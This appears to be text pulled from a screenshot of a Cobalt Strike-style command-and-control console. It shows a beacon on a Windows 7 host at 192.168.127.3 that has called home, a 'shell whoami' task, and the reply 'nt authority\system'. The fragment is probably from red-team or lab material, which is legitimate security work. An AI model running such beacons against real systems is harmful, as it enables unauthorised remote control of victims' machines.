 192.168.127.3 192.168.127.3 SYSTEM * WIN7 2596 17s
Event Log X Listeners X Beacon 192.168.127.3@2596 X
2184 个文件 902,130,392 字节
84 个目录 49,381,236,736 可用字节
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system